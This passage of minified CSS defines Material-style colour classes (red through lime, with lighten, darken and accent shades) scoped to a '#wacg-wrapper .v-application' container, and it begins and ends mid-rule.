.red--text.text--lighten-5{color:#ffebee!important;caret-color:#ffebee!important}#wacg-wrapper .v-application .red.lighten-4{background-color:#ffcdd2!important;border-color:#ffcdd2!important}#wacg-wrapper .v-application .red--text.text--lighten-4{color:#ffcdd2!important;caret-color:#ffcdd2!important}#wacg-wrapper .v-application .red.lighten-3{background-color:#ef9a9a!important;border-color:#ef9a9a!important}#wacg-wrapper .v-application .red--text.text--lighten-3{color:#ef9a9a!important;caret-color:#ef9a9a!important}#wacg-wrapper .v-application .red.lighten-2{background-color:#e57373!important;border-color:#e57373!important}#wacg-wrapper .v-application .red--text.text--lighten-2{color:#e57373!important;caret-color:#e57373!important}#wacg-wrapper .v-application .red.lighten-1{background-color:#ef5350!important;border-color:#ef5350!important}#wacg-wrapper .v-application .red--text.text--lighten-1{color:#ef5350!important;caret-color:#ef5350!important}#wacg-wrapper .v-application .red.darken-1{background-color:#e53935!important;border-color:#e53935!important}#wacg-wrapper .v-application .red--text.text--darken-1{color:#e53935!important;caret-color:#e53935!important}#wacg-wrapper .v-application .red.darken-2{background-color:#d32f2f!important;border-color:#d32f2f!important}#wacg-wrapper .v-application .red--text.text--darken-2{color:#d32f2f!important;caret-color:#d32f2f!important}#wacg-wrapper .v-application .red.darken-3{background-color:#c62828!important;border-color:#c62828!important}#wacg-wrapper .v-application .red--text.text--darken-3{color:#c62828!important;caret-color:#c62828!important}#wacg-wrapper .v-application .red.darken-4{background-color:#b71c1c!important;border-color:#b71c1c!important}#wacg-wrapper .v-application .red--text.text--darken-4{color:#b71c1c!important;caret-color:#b71c1c!important}#wacg-wrapper .v-application .red.accent-1{background-color:#ff8a80!important;border-color:#ff8a80!important}#wacg-wrapper .v-application .red--text.text--accent-1{color:#ff8a80!important;caret-color:#ff8a80!important}#wacg-wrapper .v-application .red.accent-2{background-color:#ff5252!important;border-color:#ff5252!important}#wacg-wrapper .v-application .red--text.text--accent-2{color:#ff5252!important;caret-color:#ff5252!important}#wacg-wrapper .v-application .red.accent-3{background-color:#ff1744!important;border-color:#ff1744!important}#wacg-wrapper .v-application .red--text.text--accent-3{color:#ff1744!important;caret-color:#ff1744!important}#wacg-wrapper .v-application .red.accent-4{background-color:#d50000!important;border-color:#d50000!important}#wacg-wrapper .v-application .red--text.text--accent-4{color:#d50000!important;caret-color:#d50000!important}#wacg-wrapper .v-application .pink{background-color:#e91e63!important;border-color:#e91e63!important}#wacg-wrapper .v-application .pink--text{color:#e91e63!important;caret-color:#e91e63!important}#wacg-wrapper .v-application .pink.lighten-5{background-color:#fce4ec!important;border-color:#fce4ec!important}#wacg-wrapper .v-application .pink--text.text--lighten-5{color:#fce4ec!important;caret-color:#fce4ec!important}#wacg-wrapper .v-application .pink.lighten-4{background-color:#f8bbd0!important;border-color:#f8bbd0!important}#wacg-wrapper .v-application .pink--text.text--lighten-4{color:#f8bbd0!important;caret-color:#f8bbd0!important}#wacg-wrapper .v-application .pink.lighten-3{background-color:#f48fb1!important;border-color:#f48fb1!important}#wacg-wrapper .v-application .pink--text.text--lighten-3{color:#f48fb1!important;caret-color:#f48fb1!important}#wacg-wrapper .v-application .pink.lighten-2{background-color:#f06292!important;border-color:#f06292!important}#wacg-wrapper .v-application .pink--text.text--lighten-2{color:#f06292!important;caret-color:#f06292!important}#wacg-wrapper .v-application .pink.lighten-1{background-color:#ec407a!important;border-color:#ec407a!important}#wacg-wrapper .v-application .pink--text.text--lighten-1{color:#ec407a!important;caret-color:#ec407a!important}#wacg-wrapper .v-application .pink.darken-1{background-color:#d81b60!important;border-color:#d81b60!important}#wacg-wrapper .v-application .pink--text.text--darken-1{color:#d81b60!important;caret-color:#d81b60!important}#wacg-wrapper .v-application .pink.darken-2{background-color:#c2185b!important;border-color:#c2185b!important}#wacg-wrapper .v-application .pink--text.text--darken-2{color:#c2185b!important;caret-color:#c2185b!important}#wacg-wrapper .v-application .pink.darken-3{background-color:#ad1457!important;border-color:#ad1457!important}#wacg-wrapper .v-application .pink--text.text--darken-3{color:#ad1457!important;caret-color:#ad1457!important}#wacg-wrapper .v-application .pink.darken-4{background-color:#880e4f!important;border-color:#880e4f!important}#wacg-wrapper .v-application .pink--text.text--darken-4{color:#880e4f!important;caret-color:#880e4f!important}#wacg-wrapper .v-application .pink.accent-1{background-color:#ff80ab!important;border-color:#ff80ab!important}#wacg-wrapper .v-application .pink--text.text--accent-1{color:#ff80ab!important;caret-color:#ff80ab!important}#wacg-wrapper .v-application .pink.accent-2{background-color:#ff4081!important;border-color:#ff4081!important}#wacg-wrapper .v-application .pink--text.text--accent-2{color:#ff4081!important;caret-color:#ff4081!important}#wacg-wrapper .v-application .pink.accent-3{background-color:#f50057!important;border-color:#f50057!important}#wacg-wrapper .v-application .pink--text.text--accent-3{color:#f50057!important;caret-color:#f50057!important}#wacg-wrapper .v-application .pink.accent-4{background-color:#c51162!important;border-color:#c51162!important}#wacg-wrapper .v-application .pink--text.text--accent-4{color:#c51162!important;caret-color:#c51162!important}#wacg-wrapper .v-application .purple{background-color:#9c27b0!important;border-color:#9c27b0!important}#wacg-wrapper .v-application .purple--text{color:#9c27b0!important;caret-color:#9c27b0!important}#wacg-wrapper .v-application .purple.lighten-5{background-color:#f3e5f5!important;border-color:#f3e5f5!important}#wacg-wrapper .v-application .purple--text.text--lighten-5{color:#f3e5f5!important;caret-color:#f3e5f5!important}#wacg-wrapper .v-application .purple.lighten-4{background-color:#e1bee7!important;border-color:#e1bee7!important}#wacg-wrapper .v-application .purple--text.text--lighten-4{color:#e1bee7!important;caret-color:#e1bee7!important}#wacg-wrapper .v-application .purple.lighten-3{background-color:#ce93d8!important;border-color:#ce93d8!important}#wacg-wrapper .v-application .purple--text.text--lighten-3{color:#ce93d8!important;caret-color:#ce93d8!important}#wacg-wrapper .v-application .purple.lighten-2{background-color:#ba68c8!important;border-color:#ba68c8!important}#wacg-wrapper .v-application .purple--text.text--lighten-2{color:#ba68c8!important;caret-color:#ba68c8!important}#wacg-wrapper .v-application .purple.lighten-1{background-color:#ab47bc!important;border-color:#ab47bc!important}#wacg-wrapper .v-application .purple--text.text--lighten-1{color:#ab47bc!important;caret-color:#ab47bc!important}#wacg-wrapper .v-application .purple.darken-1{background-color:#8e24aa!important;border-color:#8e24aa!important}#wacg-wrapper .v-application .purple--text.text--darken-1{color:#8e24aa!important;caret-color:#8e24aa!important}#wacg-wrapper .v-application .purple.darken-2{background-color:#7b1fa2!important;border-color:#7b1fa2!important}#wacg-wrapper .v-application .purple--text.text--darken-2{color:#7b1fa2!important;caret-color:#7b1fa2!important}#wacg-wrapper .v-application .purple.darken-3{background-color:#6a1b9a!important;border-color:#6a1b9a!important}#wacg-wrapper .v-application .purple--text.text--darken-3{color:#6a1b9a!important;caret-color:#6a1b9a!important}#wacg-wrapper .v-application .purple.darken-4{background-color:#4a148c!important;border-color:#4a148c!important}#wacg-wrapper .v-application .purple--text.text--darken-4{color:#4a148c!important;caret-color:#4a148c!important}#wacg-wrapper .v-application .purple.accent-1{background-color:#ea80fc!important;border-color:#ea80fc!important}#wacg-wrapper .v-application .purple--text.text--accent-1{color:#ea80fc!important;caret-color:#ea80fc!important}#wacg-wrapper .v-application .purple.accent-2{background-color:#e040fb!important;border-color:#e040fb!important}#wacg-wrapper .v-application .purple--text.text--accent-2{color:#e040fb!important;caret-color:#e040fb!important}#wacg-wrapper .v-application .purple.accent-3{background-color:#d500f9!important;border-color:#d500f9!important}#wacg-wrapper .v-application .purple--text.text--accent-3{color:#d500f9!important;caret-color:#d500f9!important}#wacg-wrapper .v-application .purple.accent-4{background-color:#a0f!important;border-color:#a0f!important}#wacg-wrapper .v-application .purple--text.text--accent-4{color:#a0f!important;caret-color:#a0f!important}#wacg-wrapper .v-application .deep-purple{background-color:#673ab7!important;border-color:#673ab7!important}#wacg-wrapper .v-application .deep-purple--text{color:#673ab7!important;caret-color:#673ab7!important}#wacg-wrapper .v-application .deep-purple.lighten-5{background-color:#ede7f6!important;border-color:#ede7f6!important}#wacg-wrapper .v-application .deep-purple--text.text--lighten-5{color:#ede7f6!important;caret-color:#ede7f6!important}#wacg-wrapper .v-application .deep-purple.lighten-4{background-color:#d1c4e9!important;border-color:#d1c4e9!important}#wacg-wrapper .v-application .deep-purple--text.text--lighten-4{color:#d1c4e9!important;caret-color:#d1c4e9!important}#wacg-wrapper .v-application .deep-purple.lighten-3{background-color:#b39ddb!important;border-color:#b39ddb!important}#wacg-wrapper .v-application .deep-purple--text.text--lighten-3{color:#b39ddb!important;caret-color:#b39ddb!important}#wacg-wrapper .v-application .deep-purple.lighten-2{background-color:#9575cd!important;border-color:#9575cd!important}#wacg-wrapper .v-application .deep-purple--text.text--lighten-2{color:#9575cd!important;caret-color:#9575cd!important}#wacg-wrapper .v-application .deep-purple.lighten-1{background-color:#7e57c2!important;border-color:#7e57c2!important}#wacg-wrapper .v-application .deep-purple--text.text--lighten-1{color:#7e57c2!important;caret-color:#7e57c2!important}#wacg-wrapper .v-application .deep-purple.darken-1{background-color:#5e35b1!important;border-color:#5e35b1!important}#wacg-wrapper .v-application .deep-purple--text.text--darken-1{color:#5e35b1!important;caret-color:#5e35b1!important}#wacg-wrapper .v-application .deep-purple.darken-2{background-color:#512da8!important;border-color:#512da8!important}#wacg-wrapper .v-application .deep-purple--text.text--darken-2{color:#512da8!important;caret-color:#512da8!important}#wacg-wrapper .v-application .deep-purple.darken-3{background-color:#4527a0!important;border-color:#4527a0!important}#wacg-wrapper .v-application .deep-purple--text.text--darken-3{color:#4527a0!important;caret-color:#4527a0!important}#wacg-wrapper .v-application .deep-purple.darken-4{background-color:#311b92!important;border-color:#311b92!important}#wacg-wrapper .v-application .deep-purple--text.text--darken-4{color:#311b92!important;caret-color:#311b92!important}#wacg-wrapper .v-application .deep-purple.accent-1{background-color:#b388ff!important;border-color:#b388ff!important}#wacg-wrapper .v-application .deep-purple--text.text--accent-1{color:#b388ff!important;caret-color:#b388ff!important}#wacg-wrapper .v-application .deep-purple.accent-2{background-color:#7c4dff!important;border-color:#7c4dff!important}#wacg-wrapper .v-application .deep-purple--text.text--accent-2{color:#7c4dff!important;caret-color:#7c4dff!important}#wacg-wrapper .v-application .deep-purple.accent-3{background-color:#651fff!important;border-color:#651fff!important}#wacg-wrapper .v-application .deep-purple--text.text--accent-3{color:#651fff!important;caret-color:#651fff!important}#wacg-wrapper .v-application .deep-purple.accent-4{background-color:#6200ea!important;border-color:#6200ea!important}#wacg-wrapper .v-application .deep-purple--text.text--accent-4{color:#6200ea!important;caret-color:#6200ea!important}#wacg-wrapper .v-application .indigo{background-color:#3f51b5!important;border-color:#3f51b5!important}#wacg-wrapper .v-application .indigo--text{color:#3f51b5!important;caret-color:#3f51b5!important}#wacg-wrapper .v-application .indigo.lighten-5{background-color:#e8eaf6!important;border-color:#e8eaf6!important}#wacg-wrapper .v-application .indigo--text.text--lighten-5{color:#e8eaf6!important;caret-color:#e8eaf6!important}#wacg-wrapper .v-application .indigo.lighten-4{background-color:#c5cae9!important;border-color:#c5cae9!important}#wacg-wrapper .v-application .indigo--text.text--lighten-4{color:#c5cae9!important;caret-color:#c5cae9!important}#wacg-wrapper .v-application .indigo.lighten-3{background-color:#9fa8da!important;border-color:#9fa8da!important}#wacg-wrapper .v-application .indigo--text.text--lighten-3{color:#9fa8da!important;caret-color:#9fa8da!important}#wacg-wrapper .v-application .indigo.lighten-2{background-color:#7986cb!important;border-color:#7986cb!important}#wacg-wrapper .v-application .indigo--text.text--lighten-2{color:#7986cb!important;caret-color:#7986cb!important}#wacg-wrapper .v-application .indigo.lighten-1{background-color:#5c6bc0!important;border-color:#5c6bc0!important}#wacg-wrapper .v-application .indigo--text.text--lighten-1{color:#5c6bc0!important;caret-color:#5c6bc0!important}#wacg-wrapper .v-application .indigo.darken-1{background-color:#3949ab!important;border-color:#3949ab!important}#wacg-wrapper .v-application .indigo--text.text--darken-1{color:#3949ab!important;caret-color:#3949ab!important}#wacg-wrapper .v-application .indigo.darken-2{background-color:#303f9f!important;border-color:#303f9f!important}#wacg-wrapper .v-application .indigo--text.text--darken-2{color:#303f9f!important;caret-color:#303f9f!important}#wacg-wrapper .v-application .indigo.darken-3{background-color:#283593!important;border-color:#283593!important}#wacg-wrapper .v-application .indigo--text.text--darken-3{color:#283593!important;caret-color:#283593!important}#wacg-wrapper .v-application .indigo.darken-4{background-color:#1a237e!important;border-color:#1a237e!important}#wacg-wrapper .v-application .indigo--text.text--darken-4{color:#1a237e!important;caret-color:#1a237e!important}#wacg-wrapper .v-application .indigo.accent-1{background-color:#8c9eff!important;border-color:#8c9eff!important}#wacg-wrapper .v-application .indigo--text.text--accent-1{color:#8c9eff!important;caret-color:#8c9eff!important}#wacg-wrapper .v-application .indigo.accent-2{background-color:#536dfe!important;border-color:#536dfe!important}#wacg-wrapper .v-application .indigo--text.text--accent-2{color:#536dfe!important;caret-color:#536dfe!important}#wacg-wrapper .v-application .indigo.accent-3{background-color:#3d5afe!important;border-color:#3d5afe!important}#wacg-wrapper .v-application .indigo--text.text--accent-3{color:#3d5afe!important;caret-color:#3d5afe!important}#wacg-wrapper .v-application .indigo.accent-4{background-color:#304ffe!important;border-color:#304ffe!important}#wacg-wrapper .v-application .indigo--text.text--accent-4{color:#304ffe!important;caret-color:#304ffe!important}#wacg-wrapper .v-application .blue{background-color:#2196f3!important;border-color:#2196f3!important}#wacg-wrapper .v-application .blue--text{color:#2196f3!important;caret-color:#2196f3!important}#wacg-wrapper .v-application .blue.lighten-5{background-color:#e3f2fd!important;border-color:#e3f2fd!important}#wacg-wrapper .v-application .blue--text.text--lighten-5{color:#e3f2fd!important;caret-color:#e3f2fd!important}#wacg-wrapper .v-application .blue.lighten-4{background-color:#bbdefb!important;border-color:#bbdefb!important}#wacg-wrapper .v-application .blue--text.text--lighten-4{color:#bbdefb!important;caret-color:#bbdefb!important}#wacg-wrapper .v-application .blue.lighten-3{background-color:#90caf9!important;border-color:#90caf9!important}#wacg-wrapper .v-application .blue--text.text--lighten-3{color:#90caf9!important;caret-color:#90caf9!important}#wacg-wrapper .v-application .blue.lighten-2{background-color:#64b5f6!important;border-color:#64b5f6!important}#wacg-wrapper .v-application .blue--text.text--lighten-2{color:#64b5f6!important;caret-color:#64b5f6!important}#wacg-wrapper .v-application .blue.lighten-1{background-color:#42a5f5!important;border-color:#42a5f5!important}#wacg-wrapper .v-application .blue--text.text--lighten-1{color:#42a5f5!important;caret-color:#42a5f5!important}#wacg-wrapper .v-application .blue.darken-1{background-color:#1e88e5!important;border-color:#1e88e5!important}#wacg-wrapper .v-application .blue--text.text--darken-1{color:#1e88e5!important;caret-color:#1e88e5!important}#wacg-wrapper .v-application .blue.darken-2{background-color:#1976d2!important;border-color:#1976d2!important}#wacg-wrapper .v-application .blue--text.text--darken-2{color:#1976d2!important;caret-color:#1976d2!important}#wacg-wrapper .v-application .blue.darken-3{background-color:#1565c0!important;border-color:#1565c0!important}#wacg-wrapper .v-application .blue--text.text--darken-3{color:#1565c0!important;caret-color:#1565c0!important}#wacg-wrapper .v-application .blue.darken-4{background-color:#0d47a1!important;border-color:#0d47a1!important}#wacg-wrapper .v-application .blue--text.text--darken-4{color:#0d47a1!important;caret-color:#0d47a1!important}#wacg-wrapper .v-application .blue.accent-1{background-color:#82b1ff!important;border-color:#82b1ff!important}#wacg-wrapper .v-application .blue--text.text--accent-1{color:#82b1ff!important;caret-color:#82b1ff!important}#wacg-wrapper .v-application .blue.accent-2{background-color:#448aff!important;border-color:#448aff!important}#wacg-wrapper .v-application .blue--text.text--accent-2{color:#448aff!important;caret-color:#448aff!important}#wacg-wrapper .v-application .blue.accent-3{background-color:#2979ff!important;border-color:#2979ff!important}#wacg-wrapper .v-application .blue--text.text--accent-3{color:#2979ff!important;caret-color:#2979ff!important}#wacg-wrapper .v-application .blue.accent-4{background-color:#2962ff!important;border-color:#2962ff!important}#wacg-wrapper .v-application .blue--text.text--accent-4{color:#2962ff!important;caret-color:#2962ff!important}#wacg-wrapper .v-application .light-blue{background-color:#03a9f4!important;border-color:#03a9f4!important}#wacg-wrapper .v-application .light-blue--text{color:#03a9f4!important;caret-color:#03a9f4!important}#wacg-wrapper .v-application .light-blue.lighten-5{background-color:#e1f5fe!important;border-color:#e1f5fe!important}#wacg-wrapper .v-application .light-blue--text.text--lighten-5{color:#e1f5fe!important;caret-color:#e1f5fe!important}#wacg-wrapper .v-application .light-blue.lighten-4{background-color:#b3e5fc!important;border-color:#b3e5fc!important}#wacg-wrapper .v-application .light-blue--text.text--lighten-4{color:#b3e5fc!important;caret-color:#b3e5fc!important}#wacg-wrapper .v-application .light-blue.lighten-3{background-color:#81d4fa!important;border-color:#81d4fa!important}#wacg-wrapper .v-application .light-blue--text.text--lighten-3{color:#81d4fa!important;caret-color:#81d4fa!important}#wacg-wrapper .v-application .light-blue.lighten-2{background-color:#4fc3f7!important;border-color:#4fc3f7!important}#wacg-wrapper .v-application .light-blue--text.text--lighten-2{color:#4fc3f7!important;caret-color:#4fc3f7!important}#wacg-wrapper .v-application .light-blue.lighten-1{background-color:#29b6f6!important;border-color:#29b6f6!important}#wacg-wrapper .v-application .light-blue--text.text--lighten-1{color:#29b6f6!important;caret-color:#29b6f6!important}#wacg-wrapper .v-application .light-blue.darken-1{background-color:#039be5!important;border-color:#039be5!important}#wacg-wrapper .v-application .light-blue--text.text--darken-1{color:#039be5!important;caret-color:#039be5!important}#wacg-wrapper .v-application .light-blue.darken-2{background-color:#0288d1!important;border-color:#0288d1!important}#wacg-wrapper .v-application .light-blue--text.text--darken-2{color:#0288d1!important;caret-color:#0288d1!important}#wacg-wrapper .v-application .light-blue.darken-3{background-color:#0277bd!important;border-color:#0277bd!important}#wacg-wrapper .v-application .light-blue--text.text--darken-3{color:#0277bd!important;caret-color:#0277bd!important}#wacg-wrapper .v-application .light-blue.darken-4{background-color:#01579b!important;border-color:#01579b!important}#wacg-wrapper .v-application .light-blue--text.text--darken-4{color:#01579b!important;caret-color:#01579b!important}#wacg-wrapper .v-application .light-blue.accent-1{background-color:#80d8ff!important;border-color:#80d8ff!important}#wacg-wrapper .v-application .light-blue--text.text--accent-1{color:#80d8ff!important;caret-color:#80d8ff!important}#wacg-wrapper .v-application .light-blue.accent-2{background-color:#40c4ff!important;border-color:#40c4ff!important}#wacg-wrapper .v-application .light-blue--text.text--accent-2{color:#40c4ff!important;caret-color:#40c4ff!important}#wacg-wrapper .v-application .light-blue.accent-3{background-color:#00b0ff!important;border-color:#00b0ff!important}#wacg-wrapper .v-application .light-blue--text.text--accent-3{color:#00b0ff!important;caret-color:#00b0ff!important}#wacg-wrapper .v-application .light-blue.accent-4{background-color:#0091ea!important;border-color:#0091ea!important}#wacg-wrapper .v-application .light-blue--text.text--accent-4{color:#0091ea!important;caret-color:#0091ea!important}#wacg-wrapper .v-application .cyan{background-color:#00bcd4!important;border-color:#00bcd4!important}#wacg-wrapper .v-application .cyan--text{color:#00bcd4!important;caret-color:#00bcd4!important}#wacg-wrapper .v-application .cyan.lighten-5{background-color:#e0f7fa!important;border-color:#e0f7fa!important}#wacg-wrapper .v-application .cyan--text.text--lighten-5{color:#e0f7fa!important;caret-color:#e0f7fa!important}#wacg-wrapper .v-application .cyan.lighten-4{background-color:#b2ebf2!important;border-color:#b2ebf2!important}#wacg-wrapper .v-application .cyan--text.text--lighten-4{color:#b2ebf2!important;caret-color:#b2ebf2!important}#wacg-wrapper .v-application .cyan.lighten-3{background-color:#80deea!important;border-color:#80deea!important}#wacg-wrapper .v-application .cyan--text.text--lighten-3{color:#80deea!important;caret-color:#80deea!important}#wacg-wrapper .v-application .cyan.lighten-2{background-color:#4dd0e1!important;border-color:#4dd0e1!important}#wacg-wrapper .v-application .cyan--text.text--lighten-2{color:#4dd0e1!important;caret-color:#4dd0e1!important}#wacg-wrapper .v-application .cyan.lighten-1{background-color:#26c6da!important;border-color:#26c6da!important}#wacg-wrapper .v-application .cyan--text.text--lighten-1{color:#26c6da!important;caret-color:#26c6da!important}#wacg-wrapper .v-application .cyan.darken-1{background-color:#00acc1!important;border-color:#00acc1!important}#wacg-wrapper .v-application .cyan--text.text--darken-1{color:#00acc1!important;caret-color:#00acc1!important}#wacg-wrapper .v-application .cyan.darken-2{background-color:#0097a7!important;border-color:#0097a7!important}#wacg-wrapper .v-application .cyan--text.text--darken-2{color:#0097a7!important;caret-color:#0097a7!important}#wacg-wrapper .v-application .cyan.darken-3{background-color:#00838f!important;border-color:#00838f!important}#wacg-wrapper .v-application .cyan--text.text--darken-3{color:#00838f!important;caret-color:#00838f!important}#wacg-wrapper .v-application .cyan.darken-4{background-color:#006064!important;border-color:#006064!important}#wacg-wrapper .v-application .cyan--text.text--darken-4{color:#006064!important;caret-color:#006064!important}#wacg-wrapper .v-application .cyan.accent-1{background-color:#84ffff!important;border-color:#84ffff!important}#wacg-wrapper .v-application .cyan--text.text--accent-1{color:#84ffff!important;caret-color:#84ffff!important}#wacg-wrapper .v-application .cyan.accent-2{background-color:#18ffff!important;border-color:#18ffff!important}#wacg-wrapper .v-application .cyan--text.text--accent-2{color:#18ffff!important;caret-color:#18ffff!important}#wacg-wrapper .v-application .cyan.accent-3{background-color:#00e5ff!important;border-color:#00e5ff!important}#wacg-wrapper .v-application .cyan--text.text--accent-3{color:#00e5ff!important;caret-color:#00e5ff!important}#wacg-wrapper .v-application .cyan.accent-4{background-color:#00b8d4!important;border-color:#00b8d4!important}#wacg-wrapper .v-application .cyan--text.text--accent-4{color:#00b8d4!important;caret-color:#00b8d4!important}#wacg-wrapper .v-application .teal{background-color:#009688!important;border-color:#009688!important}#wacg-wrapper .v-application .teal--text{color:#009688!important;caret-color:#009688!important}#wacg-wrapper .v-application .teal.lighten-5{background-color:#e0f2f1!important;border-color:#e0f2f1!important}#wacg-wrapper .v-application .teal--text.text--lighten-5{color:#e0f2f1!important;caret-color:#e0f2f1!important}#wacg-wrapper .v-application .teal.lighten-4{background-color:#b2dfdb!important;border-color:#b2dfdb!important}#wacg-wrapper .v-application .teal--text.text--lighten-4{color:#b2dfdb!important;caret-color:#b2dfdb!important}#wacg-wrapper .v-application .teal.lighten-3{background-color:#80cbc4!important;border-color:#80cbc4!important}#wacg-wrapper .v-application .teal--text.text--lighten-3{color:#80cbc4!important;caret-color:#80cbc4!important}#wacg-wrapper .v-application .teal.lighten-2{background-color:#4db6ac!important;border-color:#4db6ac!important}#wacg-wrapper .v-application .teal--text.text--lighten-2{color:#4db6ac!important;caret-color:#4db6ac!important}#wacg-wrapper .v-application .teal.lighten-1{background-color:#26a69a!important;border-color:#26a69a!important}#wacg-wrapper .v-application .teal--text.text--lighten-1{color:#26a69a!important;caret-color:#26a69a!important}#wacg-wrapper .v-application .teal.darken-1{background-color:#00897b!important;border-color:#00897b!important}#wacg-wrapper .v-application .teal--text.text--darken-1{color:#00897b!important;caret-color:#00897b!important}#wacg-wrapper .v-application .teal.darken-2{background-color:#00796b!important;border-color:#00796b!important}#wacg-wrapper .v-application .teal--text.text--darken-2{color:#00796b!important;caret-color:#00796b!important}#wacg-wrapper .v-application .teal.darken-3{background-color:#00695c!important;border-color:#00695c!important}#wacg-wrapper .v-application .teal--text.text--darken-3{color:#00695c!important;caret-color:#00695c!important}#wacg-wrapper .v-application .teal.darken-4{background-color:#004d40!important;border-color:#004d40!important}#wacg-wrapper .v-application .teal--text.text--darken-4{color:#004d40!important;caret-color:#004d40!important}#wacg-wrapper .v-application .teal.accent-1{background-color:#a7ffeb!important;border-color:#a7ffeb!important}#wacg-wrapper .v-application .teal--text.text--accent-1{color:#a7ffeb!important;caret-color:#a7ffeb!important}#wacg-wrapper .v-application .teal.accent-2{background-color:#64ffda!important;border-color:#64ffda!important}#wacg-wrapper .v-application .teal--text.text--accent-2{color:#64ffda!important;caret-color:#64ffda!important}#wacg-wrapper .v-application .teal.accent-3{background-color:#1de9b6!important;border-color:#1de9b6!important}#wacg-wrapper .v-application .teal--text.text--accent-3{color:#1de9b6!important;caret-color:#1de9b6!important}#wacg-wrapper .v-application .teal.accent-4{background-color:#00bfa5!important;border-color:#00bfa5!important}#wacg-wrapper .v-application .teal--text.text--accent-4{color:#00bfa5!important;caret-color:#00bfa5!important}#wacg-wrapper .v-application .green{background-color:#4caf50!important;border-color:#4caf50!important}#wacg-wrapper .v-application .green--text{color:#4caf50!important;caret-color:#4caf50!important}#wacg-wrapper .v-application .green.lighten-5{background-color:#e8f5e9!important;border-color:#e8f5e9!important}#wacg-wrapper .v-application .green--text.text--lighten-5{color:#e8f5e9!important;caret-color:#e8f5e9!important}#wacg-wrapper .v-application .green.lighten-4{background-color:#c8e6c9!important;border-color:#c8e6c9!important}#wacg-wrapper .v-application .green--text.text--lighten-4{color:#c8e6c9!important;caret-color:#c8e6c9!important}#wacg-wrapper .v-application .green.lighten-3{background-color:#a5d6a7!important;border-color:#a5d6a7!important}#wacg-wrapper .v-application .green--text.text--lighten-3{color:#a5d6a7!important;caret-color:#a5d6a7!important}#wacg-wrapper .v-application .green.lighten-2{background-color:#81c784!important;border-color:#81c784!important}#wacg-wrapper .v-application .green--text.text--lighten-2{color:#81c784!important;caret-color:#81c784!important}#wacg-wrapper .v-application .green.lighten-1{background-color:#66bb6a!important;border-color:#66bb6a!important}#wacg-wrapper .v-application .green--text.text--lighten-1{color:#66bb6a!important;caret-color:#66bb6a!important}#wacg-wrapper .v-application .green.darken-1{background-color:#43a047!important;border-color:#43a047!important}#wacg-wrapper .v-application .green--text.text--darken-1{color:#43a047!important;caret-color:#43a047!important}#wacg-wrapper .v-application .green.darken-2{background-color:#388e3c!important;border-color:#388e3c!important}#wacg-wrapper .v-application .green--text.text--darken-2{color:#388e3c!important;caret-color:#388e3c!important}#wacg-wrapper .v-application .green.darken-3{background-color:#2e7d32!important;border-color:#2e7d32!important}#wacg-wrapper .v-application .green--text.text--darken-3{color:#2e7d32!important;caret-color:#2e7d32!important}#wacg-wrapper .v-application .green.darken-4{background-color:#1b5e20!important;border-color:#1b5e20!important}#wacg-wrapper .v-application .green--text.text--darken-4{color:#1b5e20!important;caret-color:#1b5e20!important}#wacg-wrapper .v-application .green.accent-1{background-color:#b9f6ca!important;border-color:#b9f6ca!important}#wacg-wrapper .v-application .green--text.text--accent-1{color:#b9f6ca!important;caret-color:#b9f6ca!important}#wacg-wrapper .v-application .green.accent-2{background-color:#69f0ae!important;border-color:#69f0ae!important}#wacg-wrapper .v-application .green--text.text--accent-2{color:#69f0ae!important;caret-color:#69f0ae!important}#wacg-wrapper .v-application .green.accent-3{background-color:#00e676!important;border-color:#00e676!important}#wacg-wrapper .v-application .green--text.text--accent-3{color:#00e676!important;caret-color:#00e676!important}#wacg-wrapper .v-application .green.accent-4{background-color:#00c853!important;border-color:#00c853!important}#wacg-wrapper .v-application .green--text.text--accent-4{color:#00c853!important;caret-color:#00c853!important}#wacg-wrapper .v-application .light-green{background-color:#8bc34a!important;border-color:#8bc34a!important}#wacg-wrapper .v-application .light-green--text{color:#8bc34a!important;caret-color:#8bc34a!important}#wacg-wrapper .v-application .light-green.lighten-5{background-color:#f1f8e9!important;border-color:#f1f8e9!important}#wacg-wrapper .v-application .light-green--text.text--lighten-5{color:#f1f8e9!important;caret-color:#f1f8e9!important}#wacg-wrapper .v-application .light-green.lighten-4{background-color:#dcedc8!important;border-color:#dcedc8!important}#wacg-wrapper .v-application .light-green--text.text--lighten-4{color:#dcedc8!important;caret-color:#dcedc8!important}#wacg-wrapper .v-application .light-green.lighten-3{background-color:#c5e1a5!important;border-color:#c5e1a5!important}#wacg-wrapper .v-application .light-green--text.text--lighten-3{color:#c5e1a5!important;caret-color:#c5e1a5!important}#wacg-wrapper .v-application .light-green.lighten-2{background-color:#aed581!important;border-color:#aed581!important}#wacg-wrapper .v-application .light-green--text.text--lighten-2{color:#aed581!important;caret-color:#aed581!important}#wacg-wrapper .v-application .light-green.lighten-1{background-color:#9ccc65!important;border-color:#9ccc65!important}#wacg-wrapper .v-application .light-green--text.text--lighten-1{color:#9ccc65!important;caret-color:#9ccc65!important}#wacg-wrapper .v-application .light-green.darken-1{background-color:#7cb342!important;border-color:#7cb342!important}#wacg-wrapper .v-application .light-green--text.text--darken-1{color:#7cb342!important;caret-color:#7cb342!important}#wacg-wrapper .v-application .light-green.darken-2{background-color:#689f38!important;border-color:#689f38!important}#wacg-wrapper .v-application .light-green--text.text--darken-2{color:#689f38!important;caret-color:#689f38!important}#wacg-wrapper .v-application .light-green.darken-3{background-color:#558b2f!important;border-color:#558b2f!important}#wacg-wrapper .v-application .light-green--text.text--darken-3{color:#558b2f!important;caret-color:#558b2f!important}#wacg-wrapper .v-application .light-green.darken-4{background-color:#33691e!important;border-color:#33691e!important}#wacg-wrapper .v-application .light-green--text.text--darken-4{color:#33691e!important;caret-color:#33691e!important}#wacg-wrapper .v-application .light-green.accent-1{background-color:#ccff90!important;border-color:#ccff90!important}#wacg-wrapper .v-application .light-green--text.text--accent-1{color:#ccff90!important;caret-color:#ccff90!important}#wacg-wrapper .v-application .light-green.accent-2{background-color:#b2ff59!important;border-color:#b2ff59!important}#wacg-wrapper .v-application .light-green--text.text--accent-2{color:#b2ff59!important;caret-color:#b2ff59!important}#wacg-wrapper .v-application .light-green.accent-3{background-color:#76ff03!important;border-color:#76ff03!important}#wacg-wrapper .v-application .light-green--text.text--accent-3{color:#76ff03!important;caret-color:#76ff03!important}#wacg-wrapper .v-application .light-green.accent-4{background-color:#64dd17!important;border-color:#64dd17!important}#wacg-wrapper .v-application .light-green--text.text--accent-4{color:#64dd17!important;caret-color:#64dd17!important}#wacg-wrapper .v-application .lime{background-color:#cddc39!important;border-color:#cddc39!important}#wacg-wrapper .v-application .lime--text{color:#cddc39!important;caret-color:#cddc39!important}#wacg-wrapper 